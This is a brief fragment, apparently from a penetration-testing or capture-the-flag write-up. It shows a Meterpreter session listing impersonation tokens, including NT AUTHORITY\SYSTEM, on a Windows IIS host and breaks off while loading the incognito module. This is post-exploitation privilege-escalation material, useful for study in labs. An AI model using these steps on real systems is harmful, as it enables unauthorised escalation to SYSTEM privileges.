 meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
IIS APPPOOL\DefaultAppPool
Impersonation Tokens Available
========================================
NT AUTHORITY\IUSR
NT AUTHORITY\SYSTEM
meterpreter > use incognit